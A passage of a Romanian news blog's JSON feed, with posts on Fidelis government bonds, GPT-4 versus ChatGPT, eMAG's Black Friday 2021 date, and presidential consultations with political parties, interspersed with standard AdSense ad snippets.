donatorilor pot fi plasate doar de investitorii care au donat sânge începând cu data de 30 septembrie 2022 şi\/sau care donează în perioada derulării ofertei de vânzare de titluri de stat Fidelis. În plus faţă de o dobândă mai mare, donatorii de sânge pot investi un minim de 500 de lei, faţă de 5.000 de lei în cazul celorlalte tranşe.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn contextul actual, rata de referință pentru RON 1Y este situată în jurul valorii de 7%, iar dobânda aferentă tranșei pentru cei care nu donează sânge pare relativ mică. În mod evident, target-ul este clar: încurajarea donării de sânge, astfel încât să se obțină o \"primă\" de aproximativ 0,7% peste media emisiunilor tranzacționate în prezent. La scadența de 3 ani, dobânda este de 7,35% față de 7,05% benchmark, rezultând o primă de 0,3%. În general, dobânzile pentru RON au scăzut considerabil începând din acest an, în special pe termenele lungi. Conform afirmațiilor brokerului BT CP, Paul Ardelean.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EProcedura de alocare a titlurilor de stat subscrise în cadrul ofertei va fi realizată la data de 11 aprilie 2023, iar numărul final de titluri de stat oferite va fi stabilit de către emitent în colaborare cu sindicatul de intermediere. Ordinele referitoare la subscrierile acordate investitorilor, bazate pe subscrierile validate de membrii sindicatului de intermediere\/Participanții Eligibili, vor fi înregistrate în sistemul de tranzacționare al BVB destinat ofertelor publice (titluri de stat). Data estimată pentru începerea tranzacționării este 18 aprilie 2023.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎncepând cu vara anului 2020 și până la finalul anului 2022, MFP a obținut finanțări de 15 mld. lei de la investitori prin intermediul titlurilor de stat Fidelis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EPersoanele fizice rezidente și nerezidente cu vârsta de peste 18 ani pot subscrie la această ofertă prin intermediul consorțiului de intermediere sau a intermediarilor care au semnat angajamentul de respectare a condițiilor de desfășurare a ofertei, precum și de respectare a prevederilor prospectului de emisiune, având angajamentul transmis către Lead Manager.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConsorțiul este format din BT Capital Partners\u0026amp;Banca Transilvania, Banca Comercială Română, BRD – Groupe Societe Generale și Alpha Bank România și va oferi titluri de stat Fidelis denominate în lei și euro în cadrul ofertei publice de vânzare derulate la Bursa de Valori București.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1658977817484688325\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html","title":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s72-w400-h266-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3369888969826244213"},"published":{"$t":"2023-03-23T20:07:00.002+02:00"},"updated":{"$t":"2023-03-23T20:07:24.282+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehnologie"}],"title":{"type":"text","$t":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"},"content":{"type":"html","$t":"Cu lansarea lui GPT-4, OpenAI a adus pe piață cel mai nou model de inteligență artificială, ce oferă „performanță la nivel uman” în mai multe domenii academice și profesionale. În timp ce \u003Ca href=\"https:\/\/trucurisisfaturi.blogspot.com\/2023\/02\/ghid-complet-pentru-chatgpt-ce-este-si-cum-il-folosesti.html\"\u003EChatGPT\u003C\/a\u003E a devenit cunoscut pentru abilitățile sale de chatbot, noul model este capabil să proceseze atât text, cât și imagine, ceea ce deschide noi oportunități pentru dezvoltarea de aplicații.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s1400\/GPT-4%20vs%20ChatGPT.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1400\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/w400-h200\/GPT-4%20vs%20ChatGPT.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EGPT-4 și ChatGPT: Ce îi diferențiază?\u003C\/span\u003E\u003C\/h2\u003E\nPotrivit CNN, principalele cinci diferențe între cele două modele de inteligență artificială sunt:\u003Cbr \/\u003E\n\n\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ECapacitatea multimodală: GPT-4 poate accepta atât intrări de text, cât și de imagine, în timp ce ChatGPT lucrează doar cu text.\u003C\/li\u003E\u003Cli\u003E\n\nDezvoltare în mai multe domenii: GPT-4 a fost conceput pentru a fi folosit în diferite aplicații, inclusiv în învățarea limbilor străine, educație și managementul investițiilor, în timp ce ChatGPT este un chatbot dedicat.\u003C\/li\u003E\u003Cli\u003E\n\nRezultate mai precise: GPT-4 este capabil să genereze răspunsuri mai precise și mai complexe decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nAbilitatea de a citi imagini: GPT-4 este capabil să citească și să proceseze imagini, ceea ce îl face mult mai versatil decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nCapacitatea de a genera cod: GPT-4 poate scrie cod în toate limbajele de programare, în timp ce ChatGPT nu are această abilitate.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECe poate face GPT-4?\u003C\/span\u003E\u003C\/h2\u003E\nUna dintre cele mai mari inovații aduse de GPT-4 este capacitatea sa de a lucra cu fotografiile încărcate de utilizatori. Acest lucru deschide oportunități noi pentru dezvoltarea de aplicații care folosesc inteligența artificială pentru a procesa și analiza imagini.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe exemplu, un utilizator a încărcat o imagine în GPT-4 și apoi a copiat codul rezultat într-o previzualizare care arăta un site web funcțional. Această funcție nu este încă live, dar este de așteptat să fie lansată în următoarele săptămâni.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EUn alt test interesant realizat de The New York Times a implicat încărcarea unei imagini cu interiorul unui frigider, iar GPT-4 a fost determinat să propună o masă bazată pe ingredientele găsite în frigider. Acest exemplu demonstrează abilitățile de analiză și sinteză ale inteligenței artificiale, precum și capacitatea sa de a lucra cu o varietate de date și informații.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECum poate GPT-4 revoluționa cercetarea medicală\u003C\/span\u003E\u003C\/h2\u003E\nÎn afară de aplicațiile sale în jocuri și divertisment, GPT-4 poate fi de asemenea folosit în cercetarea medicală. De exemplu, poate fi utilizat pentru analizarea imaginilor medicale, cum ar fi radiografiile, CT-urile sau RMN-urile, pentru a identifica anomaliile și a ajuta la stabilirea unui diagnostic mai precis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EGPT-4 poate fi de asemenea util în descoperirea unor noi medicamente și tratamente. Acest lucru se datorează capacității sale de a analiza și sintetiza cantități mari de date și de a face conexiuni între informații aparent disparate. Astfel, poate fi folosit pentru a identifica noi ținte terapeutice și pentru a ajuta la dezvoltarea unor noi medicamente.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe asemenea, GPT-4 poate fi folosit în domeniul asistenței medicale pentru a crea chatboți care pot oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EConcluzie\u003C\/span\u003E\u003C\/h2\u003E\nGPT-4 este cu siguranță un pas important în evoluția inteligenței artificiale și poate fi folosit într-o varietate de domenii, de la divertisment și jocuri până la cercetarea medicală și asistența medicală. Datorită capacităților sale de a lucra cu imagini și de a analiza cantități mari de date, GPT-4 poate fi de ajutor în descoperirea unor noi medicamente și tratamente și poate fi folosit pentru a oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical. Cu toate acestea, trebuie să fim conștienți de impactul pe care această tehnologie îl poate avea asupra locurilor de muncă și asupra societății în general și să luăm măsurile adecvate pentru a gestiona aceste provocări.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3369888969826244213\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html","title":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s72-w400-h200-c\/GPT-4%20vs%20ChatGPT.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-977006630524221888"},"published":{"$t":"2021-10-15T11:10:00.003+03:00"},"updated":{"$t":"2021-11-12T06:39:59.490+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAG"}],"title":{"type":"text","$t":"EMAG a anunțat data Black Friday 2021"},"content":{"type":"html","$t":"\u003Cp\u003EeMAG Black Friday 2021 este cel mai așteptat eveniment cu reduceri al anului, iar magazinul online a anunțat data la care va organiza \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\" target=\"_blank\"\u003EBlack Friday România 2021\u003C\/a\u003E. Da, spunem Black Friday România pentru că Emag este cel care dă tonul reducerilor, iar în 2021 a anunțat că data când \u003Ca href=\"https:\/\/magazineonline.robloguri.info\/2021\/10\/black-friday-la-emag-2021-data.html\" target=\"_blank\"\u003EEMAG va organiza Black Friday 2021\u003C\/a\u003E este 12 noiembrie. Celelalte magazine precum Altex, \u003Ca href=\"https:\/\/mediagalaxy.robloguri.info\/2021\/10\/black-friday-2021-la-media-galaxy-data-de-incepere.html\" target=\"_blank\"\u003EMedia Galaxy\u003C\/a\u003E sau Flanco, vor organiza și ele Black Friday în aceeași zi, chiar dacă unele magazine vor fura startul și vor începe mai devreme.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n  \n\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/l.profitshare.ro\/l\/9501246\" rel=\"nofollow\" target=\"_blank\"\u003EBlack Friday 2021 la EMAG a început! Vezi reducerile pe EMAG.ro\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E  \n  \n  \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\n  \n  \u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/s1274\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"604\" data-original-width=\"1274\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/w640-h304\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EAnul acesta, clienții vor avea parte, mai mult decât oricând, de categorii noi de produse în ofertă și de livrare flexibilă, la orice oră din zi și din noapte, în rețeaua easybox, care s-a dezvoltat accelerat în ultimii doi ani, de la 200 de unități în octombrie 2019 la 2.000 în octombrie 2021.\u003Cbr \/\u003E\u003Cbr \/\u003EÎncă de la prima ediție, Black Friday a atras clienți noi care comandă online pentru prima oară datorită prețurilor bune și gamei variate de produse accesibile de oriunde. Numărul clienților care își fac cumpărăturile online a crescut semnificativ și va antrena în continuare trecerea în online, dar și diversificarea categoriilor de cumpărături. \u003Cbr \/\u003E\u003Cbr \/\u003EDe asemenea, \u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html\"\u003EBlack Friday România 2021\u003C\/a\u003E este un moment în care se văd bine tendințele anului în ecommerce. Anul acesta, așteptările vizează creșterea plăților cu cardul, diversificarea coșului de cumpărături cu produse din mai multe categorii și creșterea comenzilor la easybox. \u003Cbr \/\u003E\u003Cbr \/\u003EAnul trecut, nouă din zece români știau ce este Black Friday, iar mai mult de 54% dintre aceștia își propuseseră să cumpere cel puțin un produs la ofertă, potrivit Kantar România. \u003Cbr \/\u003E\u003Cbr \/\u003EÎn ziua de Black Friday 2020, s-au înregistrat 12,4 milioane de vizite pe eMAG. Comanda ridicată în cel mai scurt timp s-a înregistrat la easybox, la doar 7 minute de la încărcare, chiar în ziua de Black Friday. În primul minut de la start s-au comandat 8.260 de produse, iar comanda cu cele mai multe produse a fost plătită online cu cardul și a conținut 97 de produse distincte din categorii precum băcănie, băuturi și produse pentru îngrijirea locuinței.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ESursă\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.protv.ro\/utile\/emag-black-friday-are-loc-anul-acesta-in-12-noiembrie.html\"\u003EProtv.ro\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/977006630524221888\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/emag-anuntat-data-black-friday-2021.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/977006630524221888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/977006630524221888"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/emag-anuntat-data-black-friday-2021.html","title":"EMAG a anunțat data Black Friday 2021"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/s72-w640-h304-c\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2106278367757882556"},"published":{"$t":"2021-10-11T12:03:00.005+03:00"},"updated":{"$t":"2021-10-11T12:03:46.535+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Klaus Iohannis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politica"}],"title":{"type":"text","$t":"Partidele politice vin azi la Cotroceni pentru consultări"},"content":{"type":"html","$t":"\u003Cp\u003EPartidele politice fac azi o primă încercare de a soluționa criza politică din România. Prima încercare este mai degrabă o tatonare a celor patru scenarii posibile.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s780\/Klaus+Iohannis.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/w640-h362\/Klaus+Iohannis.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cp\u003E\u003Cbr \/\u003EPreședintele Klaus Iohannis a chemat partidele parlamentare la Cotroceni pentru consultări, după ce guvernului condus de Cîțu i-a fost retrasă încrederea după o moțiune de cenzură care a trecut în parlament. După mai bine de o lună de la începutul crizei politice, Klaus Iohannis și partidele politice vor încerca astăzi să găsească o soluție de a termina criza în care țara se află.\u003Cbr \/\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETotul a început după ce ministrul justiției, Stelian Ion, a fost remaniat în mod neașteptat de premier, la 1 septembrie, iar câteva zile mai târziu, în semn de protest, toți miniștrii USR au ieșit din guvern. Urmare a destrămării coaliției de guvernare, cabinetul Cîtu a fost demis săptămâna treuctă in Parlament, iar azi toți ochii vor fi pe Palatul Cotroceni. Partidele parlamentare vin în fața președintelui cu propunerile lor pentru soluționarea crizei politice, care intervine într-un moment complicat al pandemiei.\u003Cbr \/\u003E\u003Cbr \/\u003ECa procedură, în urma consultărilor, președintele desemnează un candidat pentru funcția de premier. Acesta are 10 zile să meargă în Parlament cu echipa și programul de guvernare, pentru a cere un vot de încredere.\u003Cbr \/\u003E\u003Cbr \/\u003ELa finalul consultărilor de luni, care încep la prânz, șeful statului ar putea ieși, teoretic, cu numele unui nou premier. Sunt patru variante pe masă:\u003Cbr \/\u003E\u003Cbr \/\u003Eguvern minoritar PNL-UDMR, susținut de PSD\u003Cbr \/\u003Erefacerea coaliției, deci un guvern PNL-USR-UDMR\u003Cbr \/\u003Eun guvern PSD-PNL-UDMR\u003Cbr \/\u003Eun guvern tehnocrat\u003Cbr \/\u003E\u003Cbr \/\u003ECel mai probabil, însă, va exista și o a doua rundă de consultări la Cotroceni. Această primă discuție cu partidele pare să aibă mai degrabă un rol de tatonare a terenului politic și probabil nu va avea o concluzie. Este posibil ca șeful statului să le dea partidelor un răgaz pentru negocieri până să convoce noi consultări.\u003Cbr \/\u003E\u003Cbr \/\u003EProgramul consultărilor\u003Cbr \/\u003EOra 12:00 – Partidul Național Liberal (PNL).\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul PNL, Florin Cîțu, va face face ulterior declarații la sediul PNL, la ora 13:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 13:00 –Partidul Social Democrat (PSD)\u003Cbr \/\u003E\u003Cbr \/\u003EÎnainte de a merge la consultări, la ora 10:00, se întrunește Consiliul Politic Național al partidului, care va decide exact ce poziție adoptă.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 14:00 – Uniunea Salvați România (USR)\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul USR, Dacian Cioloș, va face declarații înainte de consultări, la ora 12:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:00 – Alianța pentru Unirea Românilor (AUR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:30 – Uniunea Democrată a Maghiarilor din România (UDMR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 17:00 – Minoritățile naționale reprezentate în Parlament.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     